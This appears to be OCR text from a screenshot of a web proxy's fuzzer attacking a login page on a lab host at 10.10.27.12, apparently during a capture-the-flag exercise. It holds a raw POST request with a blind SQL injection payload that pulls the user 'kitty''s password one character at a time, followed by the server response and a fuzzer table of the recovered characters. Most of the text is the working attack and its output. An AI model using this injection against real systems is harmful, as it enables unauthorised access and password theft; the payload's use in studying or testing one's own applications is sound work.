 Request
Response
Method Text Send
Text
POST http://10.10.27.12/index.php HTTP/1.1
host: 10.10.27.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 165
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28password+COLLATE+utf8mb4_bin%2C1%2C1%29+FROM+
devsite.siteusers+WHERE+username%3D%27kitty%27%29%3D%27L%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:55:16 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=jd4qnm4l6k9thb4v7r85c2gel2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1081
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
Find: No matches
Time: 504 ms Body Length: 1,081 Total Length: 1,477 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 22: HTTP - http://10.10.27.12/index.php 100% Current fuzzers:0
Messages Sent: 1184 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 302 Found 504 ms 400 bytes 1,081 bytes Medium
48 Fuzzed 302 Found 146 ms 399 bytes 1,081 bytes Reflected 1, L
75 Fuzzed 302 Found 126 ms 399 bytes 1,081 bytes Reflected 2, 0
172 Fuzzed 302 Found 161 ms 399 bytes 1,081 bytes Reflected 3, n
239 Fuzzed 302 Found 156 ms 399 bytes 1,081 bytes Reflected 4, g
368 Fuzzed 302 Found 345 ms 398 bytes 1,081 bytes Reflected 5, _
418 Fuzzed 302 Found 115 ms 399 bytes 1,081 bytes Reflected 6, L
463 Fuzzed 302 Found 151 ms 399 bytes 1,081 bytes Reflected 7, i
550 Fuzzed 302 Found 123 ms 399 bytes 1,081 bytes Reflected 8, v
596 Fuzzed 302 Found 169 ms 399 bytes 1,081 bytes Reflected 9, 3
738 Fuzzed 302 Found 160 ms 399 bytes 1,081 bytes 10, _